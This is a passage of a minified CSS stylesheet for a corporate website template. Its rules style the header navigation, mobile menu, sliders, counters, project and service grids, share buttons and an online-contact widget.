cubic-bezier(.4,.01,.165,.99) .2s;-webkit-transform:translateZ(0) rotate(45deg);-webkit-transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99) .2s}.lcbody.close .lcitem.bottom,body.openMenu #header .content #openBtn .lcitem.bottom{transform:translateZ(0) rotate(-45deg);-webkit-transform:translateZ(0) rotate(-45deg)}.lcbody.close .lcitem .rect,body.openMenu #header .content #openBtn .lcitem .rect{transition:transform .2s ease 0s;transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .2s ease 0s;-webkit-transform:translate3d(0,0,0)}#header .nav{margin-left:50px;float:left;height:64px}#header .nav>li{float:left;font-size:14px;height:100%;position:relative}#header .nav>li>a{display:block;padding:0 20px;height:44px;line-height:44px;color:#999;font-weight:500;position:relative;overflow:hidden}#header .nav>li>a span{display:inline-block;position:relative;transition:all ease-out .3s}#header .nav>li>a span:after{content:attr(data-title);position:absolute;color:#e40807;left:0;transform:translateY(100%);width:100%}.browser-lt11 #header .nav>li>a span:after{top:100%}#header .nav>li>a>i{margin-left:10px}#header .nav .subnav{position:absolute;width:180px;background-color:#FFF;box-shadow:0 13px 42px 11px rgba(0,0,0,.05);height:auto;z-index:199;top:100%;left:0;border-top:2px solid #e40807;overflow:hidden;visibility:hidden;opacity:0;transition:all .36s ease}#header .nav .navitem:last-child .subnav{right:0;left:auto}#header .nav .subnav li{width:100%}#header .nav .subnav li a{font-weight:500;color:#666;padding:12px 24px;line-height:22px;display:block;transition:all .2s ease-in-out;font-size:12px}#header .nav>li:hover .subnav{opacity:1;visibility:visible}#header .nav>li a.active span,#header .nav>li:hover a span{transform:translateY(-100%)}#header .nav>li a.active i,#header .nav>li:hover a i{color:#e40807}#header .nav .subnav li a.active,#header .nav .subnav li a:hover{background-color:#F9F9F9;padding-left:24px;color:#e40807}.browser-lt11 #header .nav>li a.active span,.browser-lt11 #header .nav>li:hover a span{color:#e40807}#hcontact{padding-top:5px}#hcontact i{font-size:26px;float:left;color:#909090}#hcontact p{margin-left:36px;font-family:"Open Sans",sans-serif;font-size:15px;color:#e40807;text-align:left;font-weight:400}#hcontact p a{color:#9692a0;font-size:12px}#hcontact p a:hover{color:#666}@-webkit-keyframes navFixed{0%{-webkit-transform:translateY(-100%)}100%{-webkit-transform:translateY(0)}}@keyframes navFixed{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}.gh0 #sitecontent{padding-top:84px}.gh1 #sitecontent{padding-top:140px}.singlescreen #sitecontent{padding-top:64px}#navMini{position:fixed;width:100%;height:100%;background:#fff;left:0;top:0;z-index:98;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .36s,opacity .36s ease;transition:visibility 0s .36s,opacity .36s ease}body.openMenu #navMini{visibility:visible;opacity:1;-webkit-transition:opacity .36s ease;transition:opacity .36s ease}#navMiniTable{display:table;width:100%;height:100%}#navMiniCell{display:table-cell;text-align:center;vertical-align:middle}#navMini .nav{font-size:16px}#navMini .nav li.navitem:before{display:block;content:"";background-color:#e9e9e9;width:1px;height:20px;margin:7px auto}#navMini .nav li.navitem:first-child:before{display:none}#navMini .nav a{border-bottom:1px solid transparent;transition:all .3s linear;color:#787878}#navMini .nav a i{margin-left:10px}#navMini .nav a.active,#navMini .nav a:hover{color:#e40807;border-bottom:1px solid #e40807}#navMini .nav a.active i,#navMini .nav a:hover i{color:#e40807}#navMini .nav .subnav{font-size:14px;overflow:hidden;opacity:1;transition:height .36s ease,opacity .48s ease .1s;line-height:30px}#navMini .nav .subnav.hide{height:0!important;opacity:0;transition:height .36s ease 0s,opacity .26s ease 0s;display:block}#navMini .nav .subnav>li{padding:2px 0}#navMini .nav .subnav>li:first-child{padding-top:12px}#indexPage{position:relative}#indexPage .module{position:relative;overflow:hidden}.singlescreen #indexPage .module{position:relative;-webkit-transform-style:preserve-3d}#indexPage .module .bgmask{display:none}#indexPage .module.bgShow.bgmask{display:block}#indexPage .module.bgShow.bgParallax{background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.module .module_container{max-width:1170px;padding-left:5px;padding-right:5px;padding-bottom:50px;margin:0 auto}.agent-pc .module .module_container.wide{max-width:none;padding-left:50px;padding-right:50px}.singlescreen #indexPage>.module>.module_container{position:relative;top:50%;transform:translateY(-50%);max-height:100%}.agent-pc .module .module_container.wide .slider{padding:0 50px}#indexPage .module .container_header{text-align:left;float:left;padding:100px 0 60px 0}#indexPage .module .container_header p{display:inline}#indexPage .module .container_header .title{font-size:24px;margin:0 auto;position:relative;color:#444}#indexPage .module .container_header .subtitle{margin-top:4px;font-size:13px;color:#aaa}#indexPage .module #contactlist:before,#indexPage .module .container_content:before{clear:both;display:table;content:""}#indexPage .module .container_content .bx-wrapper .bx-controls-direction a.bx-prev{left:-25px;margin-top:-50px}#indexPage .module .container_content .bx-wrapper .bx-controls-direction a.bx-next{right:-22px;margin-top:-50px}.browser-lt11 #indexPage .module .container_content .bx-wrapper .bx-controls-direction a i{color:#e40807}#indexPage .module .container_content .bx-wrapper .bx-pager.bx-default-pager{position:relative;margin:40px 0 20px 0;bottom:0}#indexPage #topSlider{width:100%;height:100%;position:relative;overflow:hidden;display:block}#indexPage #topSlider ul.content_list{width:100%;height:100%;overflow:hidden}#indexPage #topSlider ul li{width:100%;height:100%;display:block}#indexPage #topSlider ul li div.item_bg{position:absolute;width:100%;height:100%}#indexPage #topSlider ul li div.item_bg.image{background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;height:100%}#indexPage #topSlider ul li div.item_bg.video video{width:100%;height:100%}#indexPage #topSlider ul li div.mask{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.3)}#indexPage #topSlider ul li a{width:100%;height:100%;display:table;position:absolute;left:0;top:0}#indexPage #topSlider ul li a div{display:table-cell;vertical-align:middle;padding:100px 50px}#indexPage #topSlider ul li p{color:#fff;max-width:1170px;margin:0 auto}#indexPage #topSlider ul li p.title{font-size:60px;line-height:60px;height:60px;transition-delay:0}#indexPage #topSlider ul li p.subtitle{font-size:14px;height:20px;color:#666;transition-delay:.2s;margin-top:10px}#indexPage #topSlider .sliderArrow{display:none}.singlescreen #indexPage #topSlider .sliderArrow{display:block;position:absolute;width:40px;height:40px;bottom:20px;left:50%;margin-left:-20px;animation:fadeInUp 1s ease-out 0s infinite alternate;-webkit-animation:fadeInUp 1s ease-out 0s infinite alternate}.singlescreen #indexPage #topSlider .sliderArrow div{-webkit-filter:drop-shadow(0 2px 0 rgba(0, 0, 0, .2));-webkit-transform:translate3d(0,0,0) rotate(-90deg);transform:translate3d(0,0,0) rotate(-90deg)}.singlescreen #indexPage #topSlider .sliderArrow div:after,.singlescreen #indexPage #topSlider .sliderArrow div:before{-webkit-transform-origin:0 50%;transform-origin:0 50%;position:absolute;top:40%;left:0;width:25px;height:2px;background:#fff;-webkit-transition:all .15s ease;transition:all .15s ease;content:''}.singlescreen #indexPage #topSlider .sliderArrow div:before{-webkit-transform:translate(0,0) rotate(40deg);transform:translate(0,0) rotate(40deg)}.singlescreen #indexPage #topSlider .sliderArrow div:after{-webkit-transform:translate(0,0) rotate(-40deg);transform:translate(0,1px) rotate(-40deg)}.singlescreen #indexPage #topSlider .sliderArrow:hover div:before{-webkit-transform:translate(0,0) rotate(30deg);transform:translate(0,0) rotate(30deg)}.singlescreen #indexPage #topSlider .sliderArrow:hover div:after{-webkit-transform:translate(0,0) rotate(-30deg);transform:translate(0,0) rotate(-30deg)}#indexPage #topSlider ul li a i{text-indent:20px;font-size:24px}#indexPage #topSlider ul li p{transform:translateY(50px);transition:all cubic-bezier(.215,.61,.355,1) .5s;-webkit-transition:all cubic-bezier(.215,.61,.355,1) .5s;opacity:0}#indexPage #topSlider ul li.active p{transform:translateY(0);opacity:1}#indexPage #topSlider .bx-wrapper .bx-pager{height:20px}.singlescreen #indexPage #topSlider .bx-wrapper .bx-pager{bottom:65px}#indexPage #topSlider ul[data-slider-mode="3"] li div.item_bg.image{height:110%;top:-5%}#indexPage #topSlider .bx-wrapper .bx-pager a{display:block;width:30px;height:10px;margin:0 5px;outline:0}#indexPage #topSlider .bx-wrapper .bx-pager a div.progress{margin-top:4px;background-color:#e7e7e7;width:100%;height:1px}#indexPage #topSlider .bx-wrapper .bx-pager a.active div.mask{width:100%}#indexPage #topSlider .bx-wrapper .bx-pager a div.mask{background-color:#e40807;height:100%;width:0}#indexPage #topSlider .bx-wrapper .bx-pager a div.auto.mask{width:0}#indexPage #topSlider .bx-thumb{position:absolute;top:-100px;width:80px;height:80px;border:3px #e7e7e7 solid;margin-left:-20px}#indexPage #topSlider .bx-thumb:before{left:32px;bottom:-8px;transform:rotate(45deg);-webkit-transform:rotate(45deg);background:#e7e7e7;content:"";height:20px;position:absolute;width:20px;z-index:-1}#indexPage #topSlider .bx-thumb .wrapper{width:80px;height:80px;overflow:hidden}#indexPage #topSlider .bx-thumb ul{height:80px}#indexPage #topSlider .bx-thumb li{width:80px;height:80px;float:left}.module.mdir>.module_container{max-width:none;padding-left:0;padding-right:0;padding-bottom:0}.module.mcounter .module_container{padding:20px 0}.module.mcounter ul.content_list{width:100%;height:auto}.module.mcounter ul.content_list li{width:25%;height:108px;float:left;text-align:center}.module.mcounter ul.content_list li div{border-right:#e9e9e9 1px solid}.module.mcounter ul.content_list li:last-child div{border-right:none}.module.mcounter ul.content_list li p{text-align:center;font-size:14px;color:#b3b3b3}.module.mcounter ul.content_list li p.number{margin-top:15px}.module.mcounter ul.content_list li p.number .counterDX{font-size:54px;color:#666;font-family:PlusJakartaSans-Medium,Arial;text-align:center;margin-top:15px}.module.mcounter ul.content_list li p.number .unit{font-size:14px}.module.mcounter ul.content_list li p.title{margin-bottom:10px}#pageTarget{background-color:#f8f8f8}#indexPage .module .container_content .container_header{display:none}.container_category{float:right;margin:120px 0 40px}.container_category a{height:16px;line-height:16px;display:inline-block;padding:8px 20px;margin-left:10px;transition:all .3s ease-out 0s;position:relative;color:#777}.container_category a::after{content:'';position:absolute;width:10px;height:1px;margin-right:-12px;margin-top:1px;background-color:#DBDBDB; top:50%;right:0}.container_category a:last-of-type::after{width:0;height:0}#sitecontent .container_category a.active,#sitecontent .container_category a:hover{color:#fff;background-color:#e40807}#pages{height:24px;padding:20px 0 60px}#pages span{float:left;margin:0 10px;line-height:28px;color:#222}#pages a{width:26px;height:26px;display:block;line-height:24px;text-align:center;font-family:Arial;float:left;margin-right:5px;transition:all .2s ease-out;text-decoration:none}#pages a:after{display:block;content:"";background-color:#d4d4d4;width:0;height:1px;margin:2px auto}#pages a.active{color:#e40807}#pages a.active:after,#pages a:hover:after{width:10px}#moduleControl{position:fixed;right:20px;top:50%}#moduleControl a.moduleCItem{border:1px solid transparent;border-radius:6px;display:block;height:10px;margin-bottom:5px;outline:0 none;text-indent:-9999px;transition:all .3s ease-out 0s;width:10px}#moduleControl a.moduleCItem span{width:4px;height:4px;border-radius:50%;background:#555;display:block;margin:3px 0 0 3px}#moduleControl a.moduleCItem.active,#moduleControl a.moduleCItem:hover{border-color:#e40807}#moduleControl a.moduleCItem.active span,#moduleControl a.moduleCItem:hover span{opacity:0}#moduleControl a.moduleCItem span.npagePage .module_container{padding-bottom:0}.npagePage .module_container .module_container{padding-left:0;padding-right:0;max-width:100%}.npagePage .container_content{padding-top:40px}.npagePage #banner{height:380px}.npagePage #banner div{height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.npagePage .content{font-size:13px;line-height:24px}.npagePage .content hr{border:none;border-top:1px dotted #d3d3d3;margin-top:10px;margin-bottom:10px;word-wrap:break-word;word-break:normal}.npagePage .content .postbody ul li{list-style:inherit}.npagePage .postbody{color:#777;margin-bottom:80px}.list-paddingleft-1{padding-left:0}.list-paddingleft-2{padding-left:30px}.list-paddingleft-3{padding-left:60px}.npagePage .content .postbody a{text-decoration:underline}.postbody img{float:none;max-width:100%;margin-bottom:5px;height:auto;margin:0 auto;width:auto}.npagePage .mpageEditor .container_header{padding:60px 0 30px;font-size:22px;text-align:center}.npagePage .mpageEditor .container_header .title{color:#444}.npagePage .mpageEditor .container_header .subtitle{font-size:14px;color:#999}.npagePage .mpageEditor .container_content{padding-top:0}.npagePage .mpageEditor .postbody #contactinfo{float:left}.npagePage .mpageEditor .postbody #contactform{float:left;margin-top:50px;width:100%}.npagePage .mpageEditor #mcontact .module_container{max-width:850px}#footer{height:24px;padding:10px 56px;background-color:#f0f0f0;border-color:#e9e9e9}#footer p{line-height:24px;height:24px;text-align:right;color:#9E9E9E}#footer p span.ellipsis{display:inline;max-width:70%}#footer p a#flogo{display:inline-block;width:50px;height:20px;vertical-align:top;margin-left:10px;margin-top:2px}#footer p a#fbeian{color:#8e8e8e;vertical-align:top}#shares{position:fixed;right:7px;bottom:63px;z-index:99;height:124px}#shares a{width:40px;height:40px;border:#f2f2f2 1px solid;display:block;background-color:#fff;color:#999;font-size:16px;text-align:center;position:relative;transition:all .3s ease-out 0s}#shares a i{margin-top:12px;color:#999;transition:all .3s ease-out 0s}#shares a i.fa.fa-mobile{font-size:24px;margin-top:8px}#online_open:hover i{color:#fff}#shares a:hover i{color:#666}#shares a:hover{border-color:#f6f6f6;z-index:1;background-color:#f6f6f6}#shares a#sweixin{top:-1px}#shares a#gotop{margin-top:-2px;font-size:22px}#shares a#gotop i{margin-top:9px}.fixed{position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background:#000;background:rgba(0,0,0,.6);overflow-y:auto;z-index:100;display:none}#fixed_weixin .fixed-container{width:220px;height:auto;padding:20px 20px 0 20px;background:#fff;position:absolute;left:50%;top:50%;margin-left:-110px;margin-top:-140px}#fixed_weixin .fixed-container div{height:220px}#fixed_weixin .fixed-container p{height:40px;line-height:40px;text-align:center;font-size:14px;color:#000}#fixed_mp .fixed-container{width:258px;height:298px;background:#fff;position:absolute;left:50%;top:50%;margin-left:-129px;margin-top:-149px}#fixed_mp .fixed-container p{padding:0 20px;text-align:center;font-size:14px;color:#000}#online_open{width:40px;height:40px;background-color:#e40807;border:#e40807 1px solid;cursor:pointer;position:fixed;right:-40px;bottom:186px;z-index:99;font-size:18px;color:#999;text-align:center;line-height:30px;margin-right:-3px}#online_open:hover{border-color:#e40807;background-color:#e40807}#online_open i{margin-top:12px;transition:all .3s ease-out 0s;color:#fff}#online_lx{width:180px;height:auto;background-color:#fff;-webkit-box-shadow:0 5px 9px rgba(4,0,0,.17);box-shadow:0 5px 9px rgba(4,0,0,.17);position:fixed;right:7px;bottom:188px;z-index:99999;margin-right:-10px}#olx_head{padding:20px;line-height:16px;height:16px;background:#e40807;color:#fff;font-size:14px}#olx_head i{font-size:18px;color:#fff;cursor:pointer;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s}#olx_head i:hover{color:#fff;transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg)}#olx_qq li a{padding:12px 30px;height:18px;line-height:18px;background-color:#f8f8f8;color:#888;display:block;border-bottom:#fff 1px solid;transition:all ease-out .3s;font-size:12px}#olx_qq li a i{color:#666;font-size:16px;vertical-align:middle;margin-right:18px;transition:all ease-out .3s}#olx_qq li a:hover{color:#666;background:#eee}#olx_qq li a:hover i{color:#e40807}#olx_tel{padding:20px 30px}#olx_tel div{color:#999;line-height:14px;height:14px;margin-bottom:10px}#olx_tel div i{font-size:18px;margin-right:20px;vertical-align:middle}#olx_tel p{line-height:18px;font-family:PlusJakartaSans-Medium;font-size:16px;color:#666}.hide{display:none}.popup{display:block}.popup .fixed-container{position:absolute;left:50%;top:50%;background:#fff;width:800px;height:600px}.show{display:block}.netmask{display:block}.netmask div{position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px}.netmask.loading div i{display:block;background:url(../images/loading.gif);width:40px;height:40px}.netmask div i:before{display:none;font-size:40px;color:#fff}.netmask.success div i:before{display:block}.more,.more_wrap{display:none}.bx-wrapper .bx-pager.bx-default-pager a{width:4px;height:4px;border:#ddd 1px solid;background-color:#ddd}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{border:#a5a5a5 1px solid;background-color:#a5a5a5}.npagePage .module .module_container{padding:0}.npagePage .container_target{padding:14px 0;color:#707070;float:left}.npagePage .container_target a{color:#a8a8a8}.npagePage .container_target a:last-child{color:#e40807}.npagePage .container_target i{margin:0 10px;color:#6f6f6f}#indexPage .module .container_header p{display:block}#indexPage .module .container_header .title{color:#e40807}.npagePage.post .bx-wrapper img{margin:0 auto;width:auto}.npagePage.post .mlistpost .item_tags{display:block;padding:20px 0}.npagePage.post .item_tags a{display:inline-block;margin:3px;height:24px;line-height:24px;padding:0 12px;background-color:#f0f0f0;color:#7b7b7b;transition:all .3s ease-out 0s}#sitecontent .npagePage.post .item_tags a:hover{background-color:#e40807;color:#fff}#sitecontent #topSlider .bx-wrapper .bx-controls-direction a{width:38px;height:10px;padding:10px;background-color:transparent;border-color:transparent}#topSlider .bx-wrapper .bx-controls-direction a i{width:38px;height:10px;display:block;margin:0}#topSlider .bx-wrapper .bx-controls-direction a .fa{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:34px}#topSlider .bx-wrapper .bx-controls-direction a.bx-prev .fa-angle-left:before{content:"\e900"}#topSlider .bx-wrapper .bx-controls-direction a.bx-next .fa-angle-right:before{content:"\e901"}#topSlider .bx-wrapper .bx-controls-direction a:hover{background-color:transparent}.bx-wrapper .bx-controls-direction a:hover{background-color:#e40807}.gh0 #header{height:84px}.singlescreen #header{transition:none}.gh0 #header .content{max-width:100%}.gh0 #hcontact{display:none}.gh0 #header.mini,.singlescreen #header{height:64px;box-shadow:0 0 10px rgba(0,0,0,.1)}.gh0 #header.mini .wrapper,.singlescreen #header .wrapper{padding:10px 5px 0 5px;height:54px}.gh0 #header.mini .nav,.singlescreen #header.mini .nav{height:54px}.gh0 #header .nav{float:right;padding-right:40px}.gh1 #header{height:140px;position:absolute}.gh1 #header #headTop{height:44px;padding-bottom:20px;border-bottom:#efefef 1px solid}.gh1 #header #navWrapper{position:relative;width:100%;left:0;background:#fff;top:0;z-index:99;height:54px}.gh1 #header.mini #navWrapper{position:fixed;box-shadow:0 0 10px rgba(0,0,0,.1);animation:navFixed ease-out .3s}.gh1 #header .nav{margin-left:0;height:44px;padding:5px 0}.module.mcustomize .header{text-align:center;padding:80px 0 40px 0;font-size:24px;margin:0 auto;color:#555}.module.mcustomize .header .subtitle{margin:5px 0;font-size:14px;color:#999}.module.mcustomize .description{max-width:780px;margin:0 auto;line-height:24px;text-align:center;font-size:14px;color:#777}.module.mcustomize .mediabody{text-align:center;margin-top:50px}.module.mcustomize .mediabody a{display:block;position:relative;width:100%;height:100%}.module.mcustomize .mediabody img{float:none;max-width:100%}.module.mcustomize .mediabody a .mask{width:100%;height:100%;background:rgba(0,0,0,.2);position:absolute;left:0;top:0;opacity:0;transition:all ease-out .5s}.module.mcustomize .mediabody a .link_icon{display:block;width:38px;height:38px;text-align:center;font-size:22px;line-height:38px;border:2px solid #fff;border-radius:50%;position:absolute;left:50%;top:-110%;margin-left:-21px;margin-top:-21px;opacity:0;transition:all ease-out .5s}.module.mcustomize .mediabody a .link_icon i{color:#fff;margin-top:8px}.module.mcustomize .mediabody a:hover .link_icon{opacity:0;top:50%}.module.mcustomize .description a.more{min-width:120px;position:relative;display:inline-block;padding:10px 30px;background:#fff;color:#777;border:1px solid #E1E1E1;transition:all .3s linear;z-index:1}.module.mcustomize .description a.more:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#e40807;z-index:-1;opacity:0;-webkit-transform:scale3d(.7,1,1);transform:scale3d(.7,1,1);-webkit-transition:-webkit-transform .4s,opacity .4s;transition:transform .4s,opacity .4s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.module.mcustomize .description a.more:hover{color:#fff;border-color:#e40807}.module.mcustomize .description a.more:hover::before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:scale3d(1,1,1)}.agent-pc .module.mcustomize.horizontal .container_content{height:647px;overflow:hidden}.agent-pc .module.mcustomize.horizontal .contentbody{height:100%;display:table;width:45%;float:left}.agent-pc .module.mcustomize.horizontal .contentbody .wrapper{vertical-align:middle}.agent-pc .module.mcustomize.horizontal .mediabody{width:42%;float:right}.agent-pc .module.mcustomize.horizontal .mediabody div.image{background-repeat:no-repeat;background-position:center;background-size:cover;width:100%;height:100%}.agent-pc .module.mcustomize.horizontal.tril .contentbody{width:45%;height:100%;float:right}.agent-pc .module.mcustomize.horizontal.tril .mediabody{width:42%;height:100%;float:left}.tlir.module .module_container,.tril.module .module_container{height:596px;padding:0}#indexPage .module.bgShow.tlir,#indexPage .module.bgShow.tril{background-color:#fff;background-size:cover;background-repeat:no-repeat;padding-top:80px}.tlir .container_content:after,.tril .container_content:after{content:'';display:block;clear:both}.tlir .contentbody,.tril .contentbody{float:left;width:526px;margin-top:190px}.tlir.mcustomize .mediabody,.tril.mcustomize .mediabody{float:right;width:590px;margin-top:0;height:596px;text-align:right}.tlir.mcustomize .mediabody a,.tril.mcustomize .mediabody a{display:inline-block;height:100%;width:100%}.tlir.mcustomize .header,.tril.mcustomize .header{font-size:16px;text-align:left;position:relative;padding-bottom:54px}.tlir.mcustomize .header:after,.tril.mcustomize .header:after{content:'';display:block;width:30px;height:1px;background-color:#aaa;position:absolute;left:0;bottom:26px}.tlir.mcustomize .description,.tril.mcustomize .description{font-size:12px;color:#777;text-align:left}.tlir .mediabody div,.tril .mediabody div{width:100%;height:100%;background-repeat:no-repeat;background-position:right;background-size:contain}.tril .contentbody{float:right}.tril.mcustomize .mediabody{float:left;text-align:right}.tril .mediabody div{background-position:left}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#666}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#e40807}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#e40807}.mCSB_scrollTools .mCSB_draggerRail{background-color:#eee}#indexPage .mcounter{background-color:#f8f8f8}.module.mcounter .module_container{padding:60px 0}.module.mcounter ul.content_list{width:100%;height:auto}.module.mcounter ul.content_list li{width:25%;height:108px;float:left;text-align:center}.module.mcounter ul.content_list li div{border-right:rgba(0,0,0,.08) 1px solid}.module.mcounter ul.content_list li:last-child div{border-right:none}.module.mcounter ul.content_list li p{text-align:center;font-size:14px;color:#939393}.module.mcounter ul.content_list li p.number{margin-top:15px}.module.mcounter ul.content_list li p.number .counterDX{font-size:54px;color:#3c3c3c;font-family:Arial;text-align:center;margin-top:15px;font-family:PlusJakartaSans-Medium}.module.mcounter ul.content_list li p.number .unit{font-size:14px;vertical-align:top;color:#959595}.module.mcounter ul.content_list li p.title{margin-bottom:10px}.service .content_list li.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.project .content_list li.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.team .content_list li.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.imagelink .content_list li.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.news .content_list li.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.mcustomize .header.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.mcustomize .description.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.mcustomize .mediabody.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}#mcontact #contactinfo.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}#mcontact #contactform.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.container_target.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.ad01 .content_list li.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.team_tabs li.wow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.agent-pc #sitecontent .npagePage .item_tags a:hover{color:#fff}.agent-pc .project .content_wrapper{margin-right:-1%}.agent-pc.project .content_list:after{content:'';display:block;clear:both}.agent-pc .project .item_block{width:32.333%;height:auto;float:left;margin-right:1%;position:relative;overflow:hidden;margin-bottom:1%}.agent-pc .project .item_img{position:relative;overflow:hidden}.agent-pc .project .item_block .item_img img{width:100%;height:auto;transition:all .3s ease-out 0s}.agent-pc .project .item_block a{display:block;height:100%}.agent-pc .project .date_wrap,.agent-pc .project .item_des,.agent-pc .project .item_tags,.agent-pc .project a.details{display:none}.agent-pc .project .title{color:#444;font-size:16px;transition:all .3s ease-out 0s;line-height:20px}.agent-pc .project .subtitle{color:#999;font-size:12px;margin-top:4px;transition:all .3s ease-out 0s;line-height:14px}.agent-pc .project .description{margin-top:40px}.agent-pc .project .description a{height:40px;line-height:40px;border:1px solid #e40807;text-align:center;display:inline-block;color:#666;text-decoration:none;padding:0 30px}.agent-pc #sitecontent .project .description a:hover{color:#fff;border-color:#e40807;background-color:#e40807}.agent-pc .project .item_block .item_wrapper{position:relative;width:100%;transition:all .6s ease-out 0s;background-color:#f8f8f8}.agent-pc .project .item_img::before{content:'';position:absolute;top:0;height:calc(100% - 22px);width:calc(100% - 22px);border:1px solid transparent;margin:10px;transition:all ease-out .3s;z-index:2}.agent-pc .project .item_block:hover .item_wrapper{background-color:#e40807}.agent-pc .project .item_block:hover .item_img img{transform:scale(1.06);-moz-transform:scale(1.06,1.06);-webkit-transform:scale(1.06,1.06);-o-transform:scale(1.06,1.06)}.agent-pc .project .item_info{padding:5% 8%;display:block}.agent-pc #sitecontent .project .item_block:hover .title{color:#fff}.agent-pc .project .item_block:hover .subtitle{color:rgba(255,255,255,.56)}.agent-pc .project .item_block:hover .item_img::before{border:1px solid rgba(0,0,0,.1)}.agent-pc .project .bx-wrapper .bx-controls-direction a.disabled{display:block;background-color:#d8d8d8}.agent-pc .project .bx-wrapper .bx-controls-direction a.disabled:hover{background:#e40807}.agent-pc #indexPage .module.project .container_content .bx-wrapper .bx-controls-direction a.bx-prev{left:20px}.agent-pc #indexPage .module.project .container_content .bx-wrapper .bx-controls-direction a.bx-next{right:20px}.agent-pc .npagePage .container_category{width:100%;text-align:right;margin:40px 0;position:relative;z-index:3}.agent-pc .npagePage.post .mlist.team_tabs .tab_content li .item_img{width:auto;height:auto;margin:0 auto;max-height:550px;float:none}.agent-pc .npagePage.post .mlist.team_tabs .tab_button li .item_img{width:80px;height:80px;margin-top:10px}.agent-pc .npagePage.post .mlist.team_tabs .tab_button li .item_img img{border-radius:0;width:100%}.agent-pc .npagePage.post .mlist.team_tabs .tab_button li .item_img:after{border-radius:0;width:74px;height:74px}.agent-pc .npagePage.post .project .tab_button .item_img::before,.npagePage.post #postContent .project .item_block .item_tags,.npagePage.post .item_tags i{display:none}.agent-pc .npagePage.post .project .tab_button .item_block{width:80px;cursor:pointer}.agent-pc .npagePage.post .project #postContent,.npagePage.post .project #listContent{width:100%;float:none}.agent-pc .npagePage.post .project #listContent{width:100%;margin-bottom:80px}.agent-pc #sitecontent .npagePage.post #postContent .project .item_block:hover .title{color:#fff}.agent-pc .npagePage.post #postContent .project .item_block:hover .subtitle{color:rgba(255,255,255,.56)}.agent-pc .npagePage.post #postContent .project .item_block .title{color:#444}.agent-pc .npagePage.post .project .container_content{padding-top:0}.agent-pc .npagePage.post .project #postInfo{padding:50px 0}.agent-pc .npagePage.post .project .content_wrapper{margin-right:0}.agent-pc .npagePage.post .module.project .module_container{max-width:100%}.agent-pc .npagePage.post .project #postInfo,.npagePage.post .project #postContent,.npagePage.post .tab_content{max-width:1170px;padding-left:5px;padding-right:5px;margin:0 auto;float:none}.agent-pc #indexPage .service .container_content .bx-wrapper .bx-controls-direction a.bx-next,.agent-pc #indexPage .service .container_content .bx-wrapper .bx-controls-direction a.bx-prev{
	margin-top:-96px;}.agent-pc .service .module_container{padding-bottom:90px}.agent-pc .service .content_wrapper{margin-right:-1%}.agent-pc .service .content_list{width:100%}.agent-pc .service .item_img{overflow:hidden}.agent-pc .service .item_block{width:32.333%;height:auto;float:left;margin-right:1%;margin-bottom:1%;position:relative}.agent-pc .service .item_wrapper:after{content:'';position:absolute;top:0;height:calc(90% - 2px);width:calc(92% - 2px);border:1px solid transparent;margin:4%;transition:all ease-out .3s}.agent-pc .service .item_block a{display:block;height:100%}.agent-pc .service .item_info{padding:5% 10% 10%;text-align:center}.agent-pc .service .title{color:#444;font-size:16px}.agent-pc .service .subtitle{color:#999;font-size:12px;margin-top:10px;line-height:16px}.agent-pc .service .item_block:hover .item_wrapper:after{border-color:#e40807}.agent-pc .service .item_block:hover .title{color:#e40807;transition:all ease-out .3s}.agent-pc .service .date_wrap,.agent-pc .service .item_des,.agent-pc .service .item_tags,.agent-pc .service a.details{display:none}.agent-pc .npagePage .service .module_container{padding-top:48px}.agent-pc .npagePage.post .service #postContent{width:800px;float:left}.agent-pc .npagePage.post .service #postNav{width:320px;float:right}.agent-pc .npagePage.post .service #postNav .wrapper{width:320px;position:inherit!important}.agent-pc .npagePage.post .service .title{font-size:13px;line-height:24px}.agent-pc .npagePage.post .service .subtitle{font-size:13px;line-height:24px;margin:0}.agent-pc .npagePage.post .service #postNav .navitem{border-bottom:1px solid #f4f4f4;padding:16px 0}.agent-pc .npagePage.post .service .title i{display:none}.agent-pc .npagePage.post .service .description{display:none}.agent-pc .npagePage.post a.active .title,.agent-pc .npagePage.post a:hover .title{color:#e40807}.agent-pc .npagePage.post #postContent .title{color:#444;font-size:16px}.agent-pc .npagePage.post #postContent .subtitle{color:#999}.agent-pc .npagePage.post .service h3{font-weight:400}.agent-pc .news .item_block a.details,.agent-pc .news .item_img,.agent-pc .news 